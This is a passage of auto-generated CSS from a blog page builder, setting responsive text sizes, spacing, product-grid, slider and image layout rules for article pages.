h6.text--1632327716629, #bloggle_article-layout h5.text--1632327716629, #bloggle_article-layout h4.text--1632327716629, #bloggle_article-layout h3.text--1632327716629, #bloggle_article-layout h2.text--1632327716629, #bloggle_article-layout h1.text--1632327716629, #bloggle_article-layout span.text--1632327716629, #bloggle--blog_layout p.text--1632327716629, #bloggle--blog_layout li.text--1632327716629, #bloggle--blog_layout h6.text--1632327716629, #bloggle--blog_layout h5.text--1632327716629, #bloggle--blog_layout h4.text--1632327716629, #bloggle--blog_layout h3.text--1632327716629, #bloggle--blog_layout h2.text--1632327716629, #bloggle--blog_layout h1.text--1632327716629, #bloggle--blog_layout span.text--1632327716629 {font-weight:400;text-transform: none;font-style: normal;color: #000000;text-decoration:none;font-size:14px;line-height:20px;} #bloggy--article a.text--1632327716629 {text-transform: none;font-style: normal;font-size:14px;line-height:20px;}@media screen and (min-width: 768px) and (max-width: 1024px) { #bloggy--article p.text--1632327716629, #bloggy--article li.text--1632327716629, #bloggy--article h6.text--1632327716629, #bloggy--article h5.text--1632327716629, #bloggy--article h4.text--1632327716629, #bloggy--article h3.text--1632327716629, #bloggy--article h2.text--1632327716629, #bloggy--article h1.text--1632327716629, #bloggy--article span.text--1632327716629, #bloggle_article-layout p.text--1632327716629, #bloggle_article-layout li.text--1632327716629, #bloggle_article-layout h6.text--1632327716629, #bloggle_article-layout h5.text--1632327716629, #bloggle_article-layout h4.text--1632327716629, #bloggle_article-layout h3.text--1632327716629, #bloggle_article-layout h2.text--1632327716629, #bloggle_article-layout h1.text--1632327716629, #bloggle_article-layout span.text--1632327716629, #bloggle--blog_layout p.text--1632327716629, #bloggle--blog_layout li.text--1632327716629, #bloggle--blog_layout h6.text--1632327716629, #bloggle--blog_layout h5.text--1632327716629, #bloggle--blog_layout h4.text--1632327716629, #bloggle--blog_layout h3.text--1632327716629, #bloggle--blog_layout h2.text--1632327716629, #bloggle--blog_layout h1.text--1632327716629, #bloggle--blog_layout span.text--1632327716629 {font-size:13px;line-height:18px;}}@media screen and (max-width: 767px) { #bloggy--article p.text--1632327716629, #bloggy--article li.text--1632327716629, #bloggy--article h6.text--1632327716629, #bloggy--article h5.text--1632327716629, #bloggy--article h4.text--1632327716629, #bloggy--article h3.text--1632327716629, #bloggy--article h2.text--1632327716629, #bloggy--article h1.text--1632327716629, #bloggy--article span.text--1632327716629, #bloggle_article-layout p.text--1632327716629, #bloggle_article-layout li.text--1632327716629, #bloggle_article-layout h6.text--1632327716629, #bloggle_article-layout h5.text--1632327716629, #bloggle_article-layout h4.text--1632327716629, #bloggle_article-layout h3.text--1632327716629, #bloggle_article-layout h2.text--1632327716629, #bloggle_article-layout h1.text--1632327716629, #bloggle_article-layout span.text--1632327716629, #bloggle--blog_layout p.text--1632327716629, #bloggle--blog_layout li.text--1632327716629, #bloggle--blog_layout h6.text--1632327716629, #bloggle--blog_layout h5.text--1632327716629, #bloggle--blog_layout h4.text--1632327716629, #bloggle--blog_layout h3.text--1632327716629, #bloggle--blog_layout h2.text--1632327716629, #bloggle--blog_layout h1.text--1632327716629, #bloggle--blog_layout span.text--1632327716629 {font-size:12px;line-height:16px;}} #bloggy--article p.text--1632327712370, #bloggy--article li.text--1632327712370, #bloggy--article h6.text--1632327712370, #bloggy--article h5.text--1632327712370, #bloggy--article h4.text--1632327712370, #bloggy--article h3.text--1632327712370, #bloggy--article h2.text--1632327712370, #bloggy--article h1.text--1632327712370, #bloggy--article span.text--1632327712370, #bloggle_article-layout p.text--1632327712370, #bloggle_article-layout li.text--1632327712370, #bloggle_article-layout h6.text--1632327712370, #bloggle_article-layout h5.text--1632327712370, #bloggle_article-layout h4.text--1632327712370, #bloggle_article-layout h3.text--1632327712370, #bloggle_article-layout h2.text--1632327712370, #bloggle_article-layout h1.text--1632327712370, #bloggle_article-layout span.text--1632327712370, #bloggle--blog_layout p.text--1632327712370, #bloggle--blog_layout li.text--1632327712370, #bloggle--blog_layout h6.text--1632327712370, #bloggle--blog_layout h5.text--1632327712370, #bloggle--blog_layout h4.text--1632327712370, #bloggle--blog_layout h3.text--1632327712370, #bloggle--blog_layout h2.text--1632327712370, #bloggle--blog_layout h1.text--1632327712370, #bloggle--blog_layout span.text--1632327712370 {font-weight:400;text-transform: none;font-style: normal;color: #000000;text-decoration:none;font-size:14px;line-height:20px;} #bloggy--article a.text--1632327712370 {text-transform: none;font-style: normal;font-size:14px;line-height:20px;}@media screen and (min-width: 768px) and (max-width: 1024px) { #bloggy--article p.text--1632327712370, #bloggy--article li.text--1632327712370, #bloggy--article h6.text--1632327712370, #bloggy--article h5.text--1632327712370, #bloggy--article h4.text--1632327712370, #bloggy--article h3.text--1632327712370, #bloggy--article h2.text--1632327712370, #bloggy--article h1.text--1632327712370, #bloggy--article span.text--1632327712370, #bloggle_article-layout p.text--1632327712370, #bloggle_article-layout li.text--1632327712370, #bloggle_article-layout h6.text--1632327712370, #bloggle_article-layout h5.text--1632327712370, #bloggle_article-layout h4.text--1632327712370, #bloggle_article-layout h3.text--1632327712370, #bloggle_article-layout h2.text--1632327712370, #bloggle_article-layout h1.text--1632327712370, #bloggle_article-layout span.text--1632327712370, #bloggle--blog_layout p.text--1632327712370, #bloggle--blog_layout li.text--1632327712370, #bloggle--blog_layout h6.text--1632327712370, #bloggle--blog_layout h5.text--1632327712370, #bloggle--blog_layout h4.text--1632327712370, #bloggle--blog_layout h3.text--1632327712370, #bloggle--blog_layout h2.text--1632327712370, #bloggle--blog_layout h1.text--1632327712370, #bloggle--blog_layout span.text--1632327712370 {font-size:13px;line-height:18px;}}@media screen and (max-width: 767px) { #bloggy--article p.text--1632327712370, #bloggy--article li.text--1632327712370, #bloggy--article h6.text--1632327712370, #bloggy--article h5.text--1632327712370, #bloggy--article h4.text--1632327712370, #bloggy--article h3.text--1632327712370, #bloggy--article h2.text--1632327712370, #bloggy--article h1.text--1632327712370, #bloggy--article span.text--1632327712370, #bloggle_article-layout p.text--1632327712370, #bloggle_article-layout li.text--1632327712370, #bloggle_article-layout h6.text--1632327712370, #bloggle_article-layout h5.text--1632327712370, #bloggle_article-layout h4.text--1632327712370, #bloggle_article-layout h3.text--1632327712370, #bloggle_article-layout h2.text--1632327712370, #bloggle_article-layout h1.text--1632327712370, #bloggle_article-layout span.text--1632327712370, #bloggle--blog_layout p.text--1632327712370, #bloggle--blog_layout li.text--1632327712370, #bloggle--blog_layout h6.text--1632327712370, #bloggle--blog_layout h5.text--1632327712370, #bloggle--blog_layout h4.text--1632327712370, #bloggle--blog_layout h3.text--1632327712370, #bloggle--blog_layout h2.text--1632327712370, #bloggle--blog_layout h1.text--1632327712370, #bloggle--blog_layout span.text--1632327712370 {font-size:12px;line-height:16px;}} #bloggy--article p.text--1632327706302, #bloggy--article li.text--1632327706302, #bloggy--article h6.text--1632327706302, #bloggy--article h5.text--1632327706302, #bloggy--article h4.text--1632327706302, #bloggy--article h3.text--1632327706302, #bloggy--article h2.text--1632327706302, #bloggy--article h1.text--1632327706302, #bloggy--article span.text--1632327706302, #bloggle_article-layout p.text--1632327706302, #bloggle_article-layout li.text--1632327706302, #bloggle_article-layout h6.text--1632327706302, #bloggle_article-layout h5.text--1632327706302, #bloggle_article-layout h4.text--1632327706302, #bloggle_article-layout h3.text--1632327706302, #bloggle_article-layout h2.text--1632327706302, #bloggle_article-layout h1.text--1632327706302, #bloggle_article-layout span.text--1632327706302, #bloggle--blog_layout p.text--1632327706302, #bloggle--blog_layout li.text--1632327706302, #bloggle--blog_layout h6.text--1632327706302, #bloggle--blog_layout h5.text--1632327706302, #bloggle--blog_layout h4.text--1632327706302, #bloggle--blog_layout h3.text--1632327706302, #bloggle--blog_layout h2.text--1632327706302, #bloggle--blog_layout h1.text--1632327706302, #bloggle--blog_layout span.text--1632327706302 {font-weight:400;text-transform: none;font-style: normal;color: #000000;text-decoration:none;font-size:14px;line-height:20px;} #bloggy--article a.text--1632327706302 {text-transform: none;font-style: normal;font-size:14px;line-height:20px;}@media screen and (min-width: 768px) and (max-width: 1024px) { #bloggy--article p.text--1632327706302, #bloggy--article li.text--1632327706302, #bloggy--article h6.text--1632327706302, #bloggy--article h5.text--1632327706302, #bloggy--article h4.text--1632327706302, #bloggy--article h3.text--1632327706302, #bloggy--article h2.text--1632327706302, #bloggy--article h1.text--1632327706302, #bloggy--article span.text--1632327706302, #bloggle_article-layout p.text--1632327706302, #bloggle_article-layout li.text--1632327706302, #bloggle_article-layout h6.text--1632327706302, #bloggle_article-layout h5.text--1632327706302, #bloggle_article-layout h4.text--1632327706302, #bloggle_article-layout h3.text--1632327706302, #bloggle_article-layout h2.text--1632327706302, #bloggle_article-layout h1.text--1632327706302, #bloggle_article-layout span.text--1632327706302, #bloggle--blog_layout p.text--1632327706302, #bloggle--blog_layout li.text--1632327706302, #bloggle--blog_layout h6.text--1632327706302, #bloggle--blog_layout h5.text--1632327706302, #bloggle--blog_layout h4.text--1632327706302, #bloggle--blog_layout h3.text--1632327706302, #bloggle--blog_layout h2.text--1632327706302, #bloggle--blog_layout h1.text--1632327706302, #bloggle--blog_layout span.text--1632327706302 {font-size:13px;line-height:18px;}}@media screen and (max-width: 767px) { #bloggy--article p.text--1632327706302, #bloggy--article li.text--1632327706302, #bloggy--article h6.text--1632327706302, #bloggy--article h5.text--1632327706302, #bloggy--article h4.text--1632327706302, #bloggy--article h3.text--1632327706302, #bloggy--article h2.text--1632327706302, #bloggy--article h1.text--1632327706302, #bloggy--article span.text--1632327706302, #bloggle_article-layout p.text--1632327706302, #bloggle_article-layout li.text--1632327706302, #bloggle_article-layout h6.text--1632327706302, #bloggle_article-layout h5.text--1632327706302, #bloggle_article-layout h4.text--1632327706302, #bloggle_article-layout h3.text--1632327706302, #bloggle_article-layout h2.text--1632327706302, #bloggle_article-layout h1.text--1632327706302, #bloggle_article-layout span.text--1632327706302, #bloggle--blog_layout p.text--1632327706302, #bloggle--blog_layout li.text--1632327706302, #bloggle--blog_layout h6.text--1632327706302, #bloggle--blog_layout h5.text--1632327706302, #bloggle--blog_layout h4.text--1632327706302, #bloggle--blog_layout h3.text--1632327706302, #bloggle--blog_layout h2.text--1632327706302, #bloggle--blog_layout h1.text--1632327706302, #bloggle--blog_layout span.text--1632327706302 {font-size:12px;line-height:16px;}} #bloggy--article p.text--1632327699599, #bloggy--article li.text--1632327699599, #bloggy--article h6.text--1632327699599, #bloggy--article h5.text--1632327699599, #bloggy--article h4.text--1632327699599, #bloggy--article h3.text--1632327699599, #bloggy--article h2.text--1632327699599, #bloggy--article h1.text--1632327699599, #bloggy--article span.text--1632327699599, #bloggle_article-layout p.text--1632327699599, #bloggle_article-layout li.text--1632327699599, #bloggle_article-layout h6.text--1632327699599, #bloggle_article-layout h5.text--1632327699599, #bloggle_article-layout h4.text--1632327699599, #bloggle_article-layout h3.text--1632327699599, #bloggle_article-layout h2.text--1632327699599, #bloggle_article-layout h1.text--1632327699599, #bloggle_article-layout span.text--1632327699599, #bloggle--blog_layout p.text--1632327699599, #bloggle--blog_layout li.text--1632327699599, #bloggle--blog_layout h6.text--1632327699599, #bloggle--blog_layout h5.text--1632327699599, #bloggle--blog_layout h4.text--1632327699599, #bloggle--blog_layout h3.text--1632327699599, #bloggle--blog_layout h2.text--1632327699599, #bloggle--blog_layout h1.text--1632327699599, #bloggle--blog_layout span.text--1632327699599 {font-weight:400;text-transform: none;font-style: normal;color: #000000;text-decoration:none;font-size:16px;line-height:20px;} #bloggy--article a.text--1632327699599 {text-transform: none;font-style: normal;font-size:16px;line-height:20px;}@media screen and (min-width: 768px) and (max-width: 1024px) { #bloggy--article p.text--1632327699599, #bloggy--article li.text--1632327699599, #bloggy--article h6.text--1632327699599, #bloggy--article h5.text--1632327699599, #bloggy--article h4.text--1632327699599, #bloggy--article h3.text--1632327699599, #bloggy--article h2.text--1632327699599, #bloggy--article h1.text--1632327699599, #bloggy--article span.text--1632327699599, #bloggle_article-layout p.text--1632327699599, #bloggle_article-layout li.text--1632327699599, #bloggle_article-layout h6.text--1632327699599, #bloggle_article-layout h5.text--1632327699599, #bloggle_article-layout h4.text--1632327699599, #bloggle_article-layout h3.text--1632327699599, #bloggle_article-layout h2.text--1632327699599, #bloggle_article-layout h1.text--1632327699599, #bloggle_article-layout span.text--1632327699599, #bloggle--blog_layout p.text--1632327699599, #bloggle--blog_layout li.text--1632327699599, #bloggle--blog_layout h6.text--1632327699599, #bloggle--blog_layout h5.text--1632327699599, #bloggle--blog_layout h4.text--1632327699599, #bloggle--blog_layout h3.text--1632327699599, #bloggle--blog_layout h2.text--1632327699599, #bloggle--blog_layout h1.text--1632327699599, #bloggle--blog_layout span.text--1632327699599 {font-size:13px;line-height:18px;}}@media screen and (max-width: 767px) { #bloggy--article p.text--1632327699599, #bloggy--article li.text--1632327699599, #bloggy--article h6.text--1632327699599, #bloggy--article h5.text--1632327699599, #bloggy--article h4.text--1632327699599, #bloggy--article h3.text--1632327699599, #bloggy--article h2.text--1632327699599, #bloggy--article h1.text--1632327699599, #bloggy--article span.text--1632327699599, #bloggle_article-layout p.text--1632327699599, #bloggle_article-layout li.text--1632327699599, #bloggle_article-layout h6.text--1632327699599, #bloggle_article-layout h5.text--1632327699599, #bloggle_article-layout h4.text--1632327699599, #bloggle_article-layout h3.text--1632327699599, #bloggle_article-layout h2.text--1632327699599, #bloggle_article-layout h1.text--1632327699599, #bloggle_article-layout span.text--1632327699599, #bloggle--blog_layout p.text--1632327699599, #bloggle--blog_layout li.text--1632327699599, #bloggle--blog_layout h6.text--1632327699599, #bloggle--blog_layout h5.text--1632327699599, #bloggle--blog_layout h4.text--1632327699599, #bloggle--blog_layout h3.text--1632327699599, #bloggle--blog_layout h2.text--1632327699599, #bloggle--blog_layout h1.text--1632327699599, #bloggle--blog_layout span.text--1632327699599 {font-size:12px;line-height:16px;}} #bloggy--article a.button--1632327612067, #bloggy--article button.button--1632327612067, #bloggle_article-layout button.button--1632327612067, #bloggle_article-layout a.button--1632327612067, #bloggle--blog_layout button.button--1632327612067, #bloggle--blog_layout a.button--1632327612067, #bloggle-template__comment-wrapper button.button--1632327612067, #bloggle-template__comment-wrapper a.button--1632327612067 { cursor: pointer; display: block; width: fit-content;background-color: #FFFFFF;padding-left: 10px;padding-right: 10px;padding-bottom: 10px;padding-top: 10px;font-weight:400;text-transform: none;font-style: normal;color: #000000;text-decoration: none;font-size:14px;line-height:20px;}@media screen and (min-width: 768px) and (max-width: 1024px) {#bloggy--article a.button--1632327612067, #bloggy--article button.button--1632327612067, #bloggle_article-layout button.button--1632327612067, #bloggle_article-layout a.button--1632327612067, #bloggle--blog_layout button.button--1632327612067, #bloggle--blog_layout a.button--1632327612067, #bloggle-template__comment-wrapper button.button--1632327612067, #bloggle-template__comment-wrapper a.button--1632327612067 {font-size:13px;line-height:18px;}}@media screen and (max-width: 767px) {#bloggy--article a.button--1632327612067, #bloggy--article button.button--1632327612067, #bloggle_article-layout button.button--1632327612067, #bloggle_article-layout a.button--1632327612067, #bloggle--blog_layout button.button--1632327612067, #bloggle--blog_layout a.button--1632327612067, #bloggle-template__comment-wrapper button.button--1632327612067, #bloggle-template__comment-wrapper a.button--1632327612067 {font-size:12px;line-height:16px;}}#bloggy--article a.button--1632327612067:hover, #bloggy--article button.button--1632327612067:hover, #bloggle_article-layout button.button--1632327612067:hover, #bloggle_article-layout a.button--1632327612067:hover, #bloggle--blog_layout button.button--1632327612067:hover, #bloggle--blog_layout a.button--1632327612067:hover, #bloggle-template__comment-wrapper button.button--1632327612067:hover, #bloggle-template__comment-wrapper a.button--1632327612067:hover {} #bloggy--article .margin_vertical--large {margin-top: 50px;margin-bottom: 50px;} #bloggy--article .padding_vertical--large {padding-top: 50px;padding-bottom: 50px;}@media screen and (min-width: 768px) and (max-width: 1024px) {#bloggy--article .margin_vertical--large {margin-top: 50px;margin-bottom: 50px;}#bloggy--article .padding_vertical--large {padding-top: 50px;padding-bottom: 50px;}}@media screen and (max-width: 767px) {#bloggy--article .margin_vertical--large {margin-top: 50px;margin-bottom: 50px;}#bloggy--article .padding_vertical--large {padding-top: 50px;padding-bottom: 50px;}} #bloggy--article .margin_vertical--medium {margin-top: 30px;margin-bottom: 30px;} #bloggy--article .padding_vertical--medium {padding-top: 30px;padding-bottom: 30px;}@media screen and (min-width: 768px) and (max-width: 1024px) {#bloggy--article .margin_vertical--medium {margin-top: 30px;margin-bottom: 30px;}#bloggy--article .padding_vertical--medium {padding-top: 30px;padding-bottom: 30px;}}@media screen and (max-width: 767px) {#bloggy--article .margin_vertical--medium {margin-top: 30px;margin-bottom: 30px;}#bloggy--article .padding_vertical--medium {padding-top: 30px;padding-bottom: 30px;}} #bloggy--article .margin_vertical--small {margin-top: 20px;margin-bottom: 20px;} #bloggy--article .padding_vertical--small {padding-top: 20px;padding-bottom: 20px;}@media screen and (min-width: 768px) and (max-width: 1024px) {#bloggy--article .margin_vertical--small {margin-top: 15px;margin-bottom: 15px;}#bloggy--article .padding_vertical--small {padding-top: 15px;padding-bottom: 15px;}}@media screen and (max-width: 767px) {#bloggy--article .margin_vertical--small {margin-top: 15px;margin-bottom: 15px;}#bloggy--article .padding_vertical--small {padding-top: 15px;padding-bottom: 15px;}} #bloggy--article .no--margin-vertical {margin-top: 0px;margin-bottom: 0px;} #bloggy--article .no--padding-vertical {padding-top: 0px;padding-bottom: 0px;} #bloggy--article .margin_horizontal--large {margin-left: 50px;margin-right: 50px;} #bloggy--article .padding_horizontal--large {padding-left: 50px;padding-right: 50px;}@media screen and (min-width: 768px) and (max-width: 1024px) {#bloggy--article .margin_horizontal--large {margin-left: 50px;margin-right: 50px;}#bloggy--article .padding_horizontal--large {padding-left: 50px;padding-right: 50px;}}@media screen and (max-width: 767px) {#bloggy--article .margin_horizontal--large {margin-left: 50px;margin-right: 50px;}#bloggy--article .padding_horizontal--large {padding-left: 50px;padding-right: 50px;}} #bloggy--article .margin_horizontal--medium {margin-left: 30px;margin-right: 30px;} #bloggy--article .padding_horizontal--medium {padding-left: 30px;padding-right: 30px;}@media screen and (min-width: 768px) and (max-width: 1024px) {#bloggy--article .margin_horizontal--medium {margin-left: 30px;margin-right: 30px;}#bloggy--article .padding_horizontal--medium {padding-left: 30px;padding-right: 30px;}}@media screen and (max-width: 767px) {#bloggy--article .margin_horizontal--medium {margin-left: 30px;margin-right: 30px;}#bloggy--article .padding_horizontal--medium {padding-left: 30px;padding-right: 30px;}} #bloggy--article .margin_horizontal--small {margin-left: 20px;margin-right: 20px;} #bloggy--article .padding_horizontal--small {padding-left: 20px;padding-right: 20px;}@media screen and (min-width: 768px) and (max-width: 1024px) {#bloggy--article .margin_horizontal--small {margin-left: 10px;margin-right: 10px;}#bloggy--article .padding_horizontal--small {padding-left: 10px;padding-right: 10px;}}@media screen and (max-width: 767px) {#bloggy--article .margin_horizontal--small {margin-left: 10px;margin-right: 10px;}#bloggy--article .padding_horizontal--small {padding-left: 10px;padding-right: 10px;}} #bloggy--article .no--margin-horizontal {margin-left: 0px;margin-right: 0px;} #bloggy--article .no--padding-horizontal {padding-left: 0px;padding-right: 0px;}}@media screen and (max-width: 767px) {#bloggy--article .xs--100 { width: 100% !important; margin-left: 0px !important; margin-right: 0px !important; padding-left: 0px !important; padding-right: 0px !important; }} #bloggy--article .bggle_double-column { display: grid; grid-template-columns: repeat(2, calc(50% - 10px)); column-gap: 20px;}#article-header, #bloggle_rte, #bloggle_article-layout, #bloggle_article, #bloggle--blog_layout .content--container, #bloggle--blog_layout {box-sizing: border-box!important;}/* General *//* ========================= */ .bggle--slider, .bggle--slider-blog { display: block !important; } #bloggy--article ol { list-style-type: decimal; } #bloggy--article ul { list-style-type: disc; } #bloggy--article li::marker { display: initial !important; font-size: inherit !important; } #bloggy--article .bggle_product-container { display: inline-block !important; } #bloggy--article { display: flex; flex-direction: column; } #bloggy--article, #bloggy--article div { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } #bloggy--article img[data-sizes="auto"] { display: block; width: 100%; } #bloggy--article .bggle--child-link { padding-left: 20px; } #bloggy--article p a { text-decoration: underline; } #bloggy--article .bggle--block { direction: ltr; } #bloggy--article .bggle_text hr { margin-top: 20px; margin-bottom: 20px; } #bloggy--article .bggle_text a { font-size: inherit; } #preloader { display: none !important; } #bloggy--article .flex-wrap { flex-wrap: wrap; } #bloggy--article .bggle_video iframe { max-width: 100%; min-height: initial !important; } #bloggy--article.bggle-wrapper { padding: 20px; } #bloggy--article .fd--row { display: flex; flex-direction: row; } #bloggy--article .fd--column { display: flex; flex-direction: column; } #bloggy--article .jc--center { justify-content: center; } #bloggy--article .jc--start { justify-content: flex-start; } #bloggy--article .jc--end { justify-content: flex-end; } #bloggy--article .flex--order { order: -2; } #bloggy--article .text__left { text-align: left; } #bloggy--article .fw_700 { font-weight: 700; } #bloggy--article .text__center { text-align: center; } #bloggy--article .text__right { text-align: right; } #bloggy--article .ml--auto { margin-left: auto; } #bloggy--article .mr--auto { margin-right: auto; } #bloggy--article .m--auto { margin-left: auto; margin-right: auto; } .bggle--margin-auto { margin-left: auto !important; margin-right: auto !important; } #bloggy--article .bggle_summary .one-summary{ margin-bottom: 20px; display: flex; flex-direction: row; justify-content: flex-start; align-items: flex-start; } #bloggy--article .bggle_summary .margin-summary{ margin-bottom: 20px; } #bloggy--article .bggle_summary .blggle-summary-iconV2{ display: flex; } #bloggy--article .bggle_summary .one-summary:last-child { margin-bottom: 0px; } #bloggy--article .bggle_summary .text-summary{ padding-left: 20px; width: fit-content; } #bloggy--article .bggle_summary .tick{ width: 20px; margin-top: 3px; } #bloggy--article .margin-top_none { margin-top: 0px !important; } #bloggy--article .margin-bottom_none { margin-bottom: 0px !important; } .bggle_button-link .bloggle_product--infos, .bggle_button-link .bloggle--vendor, .bggle_button-link .bloggle_product--price-currency, .bggle_button-link .bloggle_product--compare-at-price { border: none !important; } .bggle_product-container .bggle_button-link { text-decoration: none; color: inherit; border-bottom: 0px; } #bloggy--article .bggle_button { display: flex; align-items: center; }/* Products *//* ========================= */#bloggy--article .bggle_product-grid button {min-width: auto !important;}#bloggy--article .bggle--compare, #bloggy--article .bggle--price { margin-left: 4px; margin-right: 4px;}#bloggy--article .bggle--compare { text-decoration: line-through;}#bloggy--article .bloggle_product--img { margin-left: auto; margin-right: auto;}#bloggy--article .bggle--slider { display: flex; flex-direction: row; justify-content: center;}#bloggy--article .bloggle_product--price, #bloggy--article .bloggle_product--price-currency { margin-top: 0px; margin-bottom: 0px;}#bloggy--article .bggle_spacer { display: flex; flex-direction: row; align-items: center;}#bloggy--article .bggle--slider .bggle_product { cursor: pointer;}#bloggy--article .bloggle_product--infos { margin-bottom: 10px;}#bloggy--article .bggle_product-container { display: flex; flex-direction: column;}#bloggy--article strong { font-weight: 700;}#bloggy--article .bggle_product-container .bloggle_product--img { max-width: 100%;}#bloggy--article .tns-nav { text-align: center; margin-top: 10px; margin-bottom: 10px;}#bloggy--article .tns-controls { display: none;}#bloggy--article .bloggle_product--img { margin-top: 0px; margin-bottom: 15px;}#bloggy--article .tns-nav > [aria-controls] { width: 8px; height: 8px; padding: 0; margin: 0 5px; border-radius: 50%; background: #ddd; border: 0; min-height: 8px; min-width: 8px; max-height: 8px; max-width: 8px;}#bloggy--article .tns-nav > .tns-nav-active { background: #000;}@media screen and (max-width: 767px) { #bloggy--article .bggle_double-column { grid-template-columns: repeat(1, 100%); row-gap: 10px; }}/* Marges *//* ========================= */ #bloggy--article .padding_right--none { padding-right: 0px; } #bloggy--article .padding_left--none { padding-left: 0px; } #bloggy--article .margin_left--none { margin-left: 0px; } #bloggy--article .margin_right--none { margin-right: 0px; } #bloggy--article .margin__auto { margin-left: auto; margin-right: auto; } #bloggy--article p, #bloggy--article h6, #bloggy--article h5, #bloggy--article h4, #bloggy--article h3, #bloggy--article h2, #bloggy--article h1 { margin-top: 0px; margin-bottom: 0px; padding-top: 0px; padding-bottom: 0px; }#bloggy--article .bggle_text-with-image, #bloggy--article .bggle_text-with-video, #bloggy--article .bggle_product-with-text { display: flex; flex-wrap: wrap;}#bloggy--article .bggle_text-with-image.bggle--v2, #bloggy--article .bggle_text-with-video.bggle--v2, #bloggy--article .bggle_product-with-text.bggle--v2 { gap: 20px;}#bloggy--article .bggle_text-with-image .bggle_text--container .bggle_button-link { display: flex !important; align-items: center;}#bloggy--article .bggle_text--container, #bloggy--article .bggle_image--container, #bloggy--article .bggle_product--container { width: 50%;}#bloggy--article .bggle--v2 .bggle_text--container, #bloggy--article .bggle--v2 .bggle_image--container, #bloggy--article .bggle--v2 .bggle_product--container { width: calc(50% - 10px);}#bloggy--article .bggle_product--container.one-product { width: auto;}#bloggy--article .bggle_image--container, #bloggy--article .bggle_product--container { position: sticky; height: fit-content; top: 20px;}#bloggy--article .bggle_image--container.bggle_image--containerV2, #bloggy--article .bggle_product--container.bggle_product--containerV2, #bloggy--article .bggle_text-with-video.bggle_image--containerV2 { position: relative; top:0;}#bloggy--article .bggl_sticky { position: sticky!important; top:20px!important;}.bggle_image .bggle_image-link { width: 100%;}#bloggy--article .bggle_image-source { font-size: 13px; font-style: italic;}@media screen and (max-width: 767px) { #bloggy--article .bggle_text--container, #bloggy--article .bggle_image--container, #bloggy--article .bggle_product--container { width: 100% !important; } #bloggy--article .one-product .bloggle_product--img { margin-left: auto !important; margin-right: auto !important; margin-bottom: 10px !important; } #bloggy--article .blog__img { padding-left: 0px !important; padding-right: 0px !important; } #bloggy--article .bggle_image-source { padding-left: 0px !important; padding-right: 0px !important; } #bloggy--article .bggle_image--container.aboveText.imageLeft, #bloggy--article .bggle_product-with-text .aboveText.productLeft { margin-bottom: 20px; } #bloggy--article .bggle--v2 .bggle_image--container.aboveText.imageLeft, #bloggy--article .bggle_product-with-text.bggle--v2 .aboveText.productLeft { margin-bottom: 0px; } #bloggy--article .bggle_product-with-text .bggle_product--container { padding-left: 0px !important; padding-right: 0px !important; } #bloggy--article .bggle_image--container.aboveText.imageRight, #bloggy--article .bggle_product-with-text .aboveText.productRight { margin-bottom: 20px; order: -1; } #bloggy--article .bggle_image--container.underText.imageLeft, #bloggy--article .bggle_product-with-text .underText.productLeft { margin-top: 20px; margin-bottom: 0px; order: 3; } #bloggy--article .bggle--v2 .bggle_image--container.aboveText.imageRight, #bloggy--article .bggle--v2 .bggle_product-with-text .aboveText.productRight { margin-bottom: 0px; order: -1; } #bloggy--article .bggle--v2 .bggle_image--container.underText.imageLeft, #bloggy--article .bggle_product-with-text.bggle--v2 .underText.productLeft { margin-top: 0px; margin-bottom: 0px; order: 3; } #bloggy--article .bggle_image--container.underText.imageRight, #bloggy--article .bggle_product-with-text .underText.productRight { margin-top: 20px; } #bloggy--article .bggle--v2 .bggle_image--container.underText.imageRight, #bloggy--article .bggle_product-with-text.bggle--v2 .underText.productRight { margin-top: 0px; } #bloggy--article .bggle_image--container, #bloggy--article .bggle_product--container { position: relative; height: fit-content; top: 0px; }}/* Double images in column *//* ========================= */#bloggy--article .bggle_double-images { display: flex; flex-direction: row;}#bloggy--article .bggle_double-images.bggle--v2 { gap: 20px;}#bloggy--article .first--image { padding-right: 10px;}#bloggy--article .second--image { padding-left: 10px;}#bloggy--article .bggle--v2 .first--image { padding-right: 0px;}#bloggy--article .bggle--v2 .second--image { padding-left: 0px;}#bloggy--article .first--image, #bloggy--article .second--image { display: flex; flex-direction: column; width: 50%; align-items: flex-start; justify-content: flex-start;}#bloggy--article .bggle--v2 .first--image, #bloggy--article .bggle--v2 .second--image { width: calc(50% - 10px);}#bloggy--article .bggle_text-with-image .imageLeft, #bloggy--article .bggle_product-with-text .productLeft, #bloggy--article .bggle_text-with-video .imageLeft{ order: -1}#bloggy--article .bggle_text-with-image .imageRight, #bloggy--article .bggle_product-with-text .productRight, #bloggy--article .bggle_text-with-video .imageRight { order: 1}#bloggy--article .blog__img { object-fit: cover; margin-top: 0px; margin-bottom: 0px; width: 100%;}#bloggy--article .cursor--pointer { cursor: pointer;}/* Triple Image *//* ========================= */#bloggy--article .bggle_triple-images { display: grid; grid-template-columns: repeat(3, 1fr); grid-template-rows: 1fr;}@media screen and (max-width: 768px) { #bloggy--article .bggle_triple-images { grid-template-columns: repeat(1, 1fr); }}/* One product *//* ========================= */#bloggy--article .bggle_one-product { max-width: 100%;}[dir="rtl"] #bloggy--article .product--hor .bloggle_product--img { margin-right: 0px !important; margin-left: 20px !important;}#bloggy--article .bggle_one-product.product--hor .bggle_button-link { display: flex; align-items: center;}#bloggy--article .bggle_one-product.product--hor .bloggle_product--img { margin-right: 20px; max-width: 300px; margin-bottom: 0px;}@media screen and (max-width: 1024px) { #bloggy--article .bggle_one-product.product--hor .bggle_button-link { display: flex; flex-direction: column; align-items: center; flex-wrap: wrap; } #bloggy--article .bggle_one-product.product--hor .bloggle_product--img { margin-right: 15px; max-width: 100%; margin-bottom: 0px; }}@media screen and (max-width: 767px) { #bloggy--article .bggle_one-product.product--hor .bloggle_product--img { max-width: 108px; }}/* Blog post reco *//* ========================= */#bloggy--article .bggle--slider-blog { display: flex; flex-direction: row; justify-content: flex-start;}#bloggy--article .bggle_blog-post-title { margin-top: 10px; margin-bottom: 10px;}#bloggy--article .bggle_blog-post-image { object-fit: cover;}#bloggy--article .bggle_blog-post-url { display: flex; flex-direction: column;}@media screen and (max-width: 767px) { #bloggy--article .bggle_text-with-image .image--container, #bloggy--article .bggle_text-with-video .image--container { order: 1 !important; } #bloggy--article .blog__img { width: 100%; margin-left: auto; margin-right: auto; } #bloggy--article .xs--100 .blog__img { width: 100% !important; } #bloggy--article .first--image, #bloggy--article .second--image { width: 100%; } #bloggy--article .xs--100 { width: 100% !important; padding-left: 0px; padding-right: 0px; } #bloggy--article .second--image.xs--100 { padding-top: 20px; }}#bloggy--article img 